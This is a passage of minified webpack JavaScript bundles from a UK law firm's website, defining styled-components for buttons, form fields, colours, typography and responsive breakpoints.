&{","}"],n.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.secondary.teal,(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),m=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.primary.white),g=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.white,(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.secondary.teal,i.Z.primary.white,i.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.midnight,(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.white,i.Z.primary.midnight,i.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.primary.white,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.white),f=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),f),x={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,r.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(o=>{let{branding:t}=o;switch(t){case"solid":return p;case"outline":return m;case"white-solid":return g;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return b}}),(o=>{let{size:t}=o;if("small"===t)return y})),IconWrapper:f,Text:c}},8907:(o,t,e)=>{e.d(t,{KA:()=>d,Qj:()=>l,ZP:()=>n});var r=e(7294),i=e(9897),a=e(8719);const n=o=>{let{branding:t,className:e,disabled:n,icon:l,size:d,title:s,toggleOn:c=!1,type:p="button",onClick:m,iconOnly:g=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,branding:t,disabled:n,size:d,type:p,onClick:m,"data-toggle-on":c,"aria-label":`click to open ${s}`,"data-icon-only":g,"data-branding":t},r.createElement(a.A.Text,null,s),l&&r.createElement(a.A.IconWrapper,null,l)))},l=o=>{let{branding:t,className:e,href:n,icon:l,size:d,target:s="_self",title:c,iconOnly:p=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,as:"a",branding:t,href:n,size:d,target:s,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":t},r.createElement(a.A.Text,null,c),l&&r.createElement(a.A.IconWrapper,null,l)))},d=o=>{let{branding:t,className:e,icon:i,size:n,title:l,toggleOn:d=!1,iconOnly:s=!1}=o;return r.createElement(a.A.Button,{as:"span",className:e,branding:t,size:n,"data-toggle-on":d,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":t},r.createElement(a.A.Text,null,l),i&&r.createElement(a.A.IconWrapper,null,i))}},6474:(o,t,e)=>{e.d(t,{Z:()=>D});var r=e(3196),i=e(7765),a=e(4555),n=e(4267),l=e(6805),d=e(7153),s=e(3422),c=e(5937),p=e(7416),m=e(8719),g=e(5798);const u=p.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-f23j49-0"})(["--invalidColor:",";display:block;"],i.Z.validation.invalid),h=p.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-f23j49-1"})(["display:block;"]),b=p.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-f23j49-2"})(["display:block;&[data-columns='true']{display:grid;grid-template-columns:1fr;gap:",";@media ","{grid-template-columns:1fr 1fr;}}& + &{margin:"," 0 0;}"],(0,a.qx)(20,32),(0,l.Dp)(l.AS.TabletLarge),(0,a.qx)(20,32)),f=p.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-f23j49-3"})(["",";color:",";display:block;margin:"," 0 12px;text-transform:uppercase;"],s.h4,i.Z.primary.midnight,(0,a.qx)(20,22)),y=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-f23j49-4"})(["",";display:flex;flex-wrap:wrap;align-items:flex-start;gap:8px 0;margin:0 0 ",";position:relative;[data-columns='true'] &{margin-bottom:0;}&:last-of-type{margin-bottom:0;}"],s.h4,(0,a.qx)(20,32)),x=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-f23j49-5"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s;max-width:calc(100% - 30px);pointer-events:none !important;"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(19,21),i.Z.forms.default,(0,a.qx)(17,20),(0,a.qx)(10,15),i.Z.primary.white),v=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-f23j49-6"})(["font-weight:400;display:flex;align-items:center;height:30px;cursor:pointer;> a{",";}> input{",";}"],s.p4,d.Z),C=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-f23j49-7"})(["",";",";color:",";margin-bottom:",";"],s.PS,n.Z.dmSans.bold,i.Z.primary.midnight,(0,a.qx)(10,12)),Z=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-f23j49-8"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,c,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.secondary.teal,i.Z.secondary.teal),w=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxItem",componentId:"sc-f23j49-9"})(["position:relative;&[data-hidden='true']{display:none;}"]),F=p.ZP.button.withConfig({displayName:"UmbracoFormstyles__ShowCheckBoxChildBtn",componentId:"sc-f23j49-10"})(["",";position:absolute;right:0;top:0;width:30px;height:30px;display:flex;justify-content:flex-end;align-items:center;&:hover,&:focus{svg{color:",";}}svg{",";width:20px;height:20px;}"],g.h,i.Z.secondary.tealHover,(0,r.eR)("color")),_=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxChildInputs",componentId:"sc-f23j49-11"})(["@media ","{margin-left:10px;}","{margin-top:12px;}"],(0,l.Dp)(l.AS.TabletLarge),v),k=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-f23j49-12"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.primary.midnight),B=(0,p.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:18px 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus-visible{--accentColorSecondary:",";outline:none;}"],i.Z.forms.default,(0,r.eR)("border-color, background-color"),n.Z.dmSans.regular,(0,a.qx)(16,18),(0,a.qx)(22,24),i.Z.primary.white,(0,a.qx)(4,8),i.Z.primary.midnight,(0,a.qx)(56,64),i.Z.validation.invalid,i.Z.forms.focused),I=p.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-f23j49-13"})(["",";&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),N=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__SelectWrapper",componentId:"sc-f23j49-14"})(["width:100%;position:relative;"]),A=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-f23j49-15"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}[data-is-open='true'] &{svg{transform:rotate(180deg);}}"],(0,r.eR)("border-color, color"),(0,a.qx)(56,64),(0,r.eR)("transform")),P=p.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-f23j49-16"})(["",";appearance:none;padding-right:52px;padding-top:0;padding-bottom:0;option{background-color:var(--bgColor);color:var(--fgColor);}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ ",",&:valid ~ ","{font-weight:700;transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,x,i.Z.forms.focused,i.Z.primary.midnight,x,i.Z.primary.midnight,x,x,(0,l.Dp)(l.AS.TabletLarge)),S=p.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-f23j49-17"})(["",";height:auto;min-height:163px;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),j=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-f23j49-18"})([""," display:block;font-size:",";line-height:22px;margin:-4px 0 0;padding-left:",";color:var(--invalidColor);"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(40,55)),q=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-f23j49-19"})(["display:flex;align-items:center;flex-direction:row;justify-content:flex-end;margin:24px 0 0;@media ","{","{width:100%;justify-content:center;}}","{svg{[data-is-idle='pending'] &{","}}path{stroke-width:1.5;}}@keyframes rotate{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}"],(0,l.C4)(l.AS.TabletLarge),m.A.Button,m.A.IconWrapper,(0,r.oL)((0,p.iv)(["animation:6s linear infinite rotate;"]))),U=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Markup",componentId:"sc-f23j49-20"})(["",";"],s._R),L=p.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-f23j49-21"})(["display:block;margin:0 0 ",";color:",";"],(0,a.qx)(32,48),i.Z.validation.invalid),E=p.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-f23j49-22"})(["",";margin:0 0 ",";"],s.Mx,(0,a.qx)(8,12)),z=p.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-f23j49-23"})(["",";color:",";margin-bottom:0;display:block;width:100%;"],s.h3,i.Z.primary.midnight),H=p.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-f23j49-24"})(["",";color:",";display:block;width:100%;margin:0 0 12px;"],s.Mx,i.Z.primary.midnight),T=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__List",componentId:"sc-f23j49-25"})(["width:100%;display:flex;flex-direction:column;gap:",";"],(0,a.qx)(8,12)),R=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__RecaptchaWrapper",componentId:"sc-f23j49-26"})(["width:100%;"]),W=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-f23j49-27"})(["display:flex;gap:",";align-items:center;width:100%;overflow:hidden;> label{",";color:",";text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}> svg{display:block;height:",";width:",";margin-right:",";}}"],(0,a.qx)(8,12),s.PS,i.Z.primary.midnight,(0,a.qx)(16,18),(0,a.qx)(16,18),(0,a.qx)(6,8)),D={Arrow:A,CheckboxLabel:Z,CheckBoxItem:w,CheckBoxChildInputs:_,Container:u,ControlLabel:v,Error:j,ErrorList:L,ErrorListItem:E,Field:y,FieldDescription:H,Fieldset:b,FieldTitle:z,FileNameContent:p.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-f23j49-28"})(["",";display:block;font-size:",";line-height:24px;overflow:hidden;text-overflow:ellipsis;color:",";max-width:180px;@media ","{max-width:250px;}"],n.Z.dmSans.regular,(0,a.qx)(14,16),i.Z.primary.midnight,(0,l.Dp)(l.AS.TabletLarge)),FileUploadLabelContainer:W,Form:h,Input:I,Label:x,LabelMulti:C,Legend:f,List:T,Markup:U,RadioLabel:k,RecaptchaWrapper:R,Select:P,SelectWrapper:N,ShowCheckBoxChildBtn:F,Submit:q,Textarea:S}},5937:(o,t,e)=>{o.exports=e.p+"tick-white-ffdb9b9b88f6c922afa7.svg?url"}}]);
//# sourceMappingURL=601-63e13ae44cdfac2179cb.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2082-041b45f80769b158a7c0.js
body_size: 3777
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2082],{1318:(e,t,i)=>{var r;i.d(t,{Q:()=>r}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(r||(r={}))},3196:(e,t,i)=>{i.d(t,{eR:()=>o,fF:()=>n,oL:()=>l,oV:()=>a});var r=i(7416);const a="0px 0px -20% 0px",n="cubic-bezier(0.33, 1, 0.68, 1)",l=e=>(0,r.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),o=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:n;return l((0,r.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,i,e))}},7765:(e,t,i)=>{i.d(t,{M:()=>n,Z:()=>a});var r=i(1229);const a={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",tealInactive:"#718A94",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,r.Ym)(0,0,.13),grey20:(0,r.Ym)(0,0,.2),grey35:(0,r.Ym)(0,0,.35),grey40:(0,r.Ym)(0,0,.4),grey44:(0,r.Ym)(0,0,.44),grey60:(0,r.Ym)(0,0,.6),grey80:(0,r.Ym)(0,0,.8),grey90:(0,r.Ym)(0,0,.9),grey97:(0,r.Ym)(0,0,.97)}};function n(e,t){const i=e.replace("#",""),r=parseInt(i,16);return`rgba(${r>>16&255}, ${r>>8&255}, ${255&r}, ${t})`}},4555:(e,t,i)=>{i.d(t,{qx:()=>o});var r=i(6805);const a=16,n=r.AS.TabletSmall,l=r.AS.DesktopLarge;function o(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:n,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:l;const o=e/a,d=t/a,c=i/a,m=r/a,g=(d-o)/(m-c),f=-c*g+o,p=`${s(o)}rem`,h=`${s(f)}rem + ${s(100*g)}vw`,u=`${s(d)}rem`;return`clamp(${p}, ${h}, ${u})`}function s(e){return Math.round(100*e)/100}},4267:(e,t,i)=>{i.d(t,{Z:()=>a});var r=i(7416);const a={playfairDisplay:{regular:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,r.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},8163:(e,t,i)=>{i.d(t,{TF:()=>l,dR:()=>n});var r=i(7416),a=i(6805);const n=(0,r.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),l=(0,r.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},6805:(e,t,i)=>{var r;function a(e){return`(min-width: ${e}px)`}function n(e){return`(max-width: ${e-1}px)`}function l(e,t){return`${a(e)} and ${n(t)}`}i.d(t,{AS:()=>r,C4:()=>n,Dp:()=>a,vX:()=>l}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(r||(r={}))},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>k,PS:()=>L,Q_:()=>q,Tg:()=>B,Ts:()=>C,Xm:()=>v,_R:()=>_,c:()=>b,de:()=>T,h1:()=>f,h2:()=>p,h3:()=>h,h4:()=>u,h5:()=>x,h6:()=>y,kA:()=>P,oW:()=>w,p4:()=>Z});var r=i(1318),a=i(1032),n=i(4760),l=i(7416),o=i(3196),s=i(7765),d=i(4555),c=i(4267),m=i(6805);const g=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),f=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),p=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),u=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),b=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),v=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(18,32),(0,d.qx)(28,48)),q=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(17,24),(0,d.qx)(27,40)),k=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(16,20),(0,d.qx)(26,30)),w=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(15,18),(0,d.qx)(24,28)),C=(0,l.iv)(["",";",";"],b,c.Z.dmSans.bold),D=(0,l.iv)(["",";line-height:1.2;"],b),z=(0,l.iv)(["",";",";line-height:1.2;"],b,c.Z.dmSans.bold),S=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),T=((0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(12,13),(0,d.qx)(18,20))),B=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(10,10),(0,d.qx)(16,16)),L=(0,l.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),Z=(0,l.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,o.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),P=(0,l.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,o.eR)("text-decoration-color"),(0,m.C4)(m.AS.MobileLarge)),$=(0,l.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),A=(0,l.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],C),R=(0,l.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],C,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,z,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),D,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,m.C4)(m.AS.Tablet)),_=(0,l.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],f,p,h,u,k,D,C,z,Z,Z,(0,d.qx)(8,12),(0,d.qx)(24,32),b,k,n,(0,d.qx)(8,10),r.Q.Teal,r.Q.Blue,a,$,A,(0,d.qx)(32,48),R)},2082:(e,t,i)=>{i.r(t),i.d(t,{default:()=>f});var r=i(7294),a=i(7765),n=i(4555),l=i(4267),o=i(8163),s=i(3422),d=i(7416);const c=d.ZP.nav.withConfig({displayName:"Breadcrumbsstyles__Container",componentId:"sc-1ctz1pp-0"})(["padding:16px 0;background-color:",";overflow:hidden;color:",";"],a.Z.grey.grey97,a.Z.primary.midnight),m=d.ZP.ul.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbList",componentId:"sc-1ctz1pp-1"})(["",";list-style:none;display:flex;flex-wrap:wrap;@media 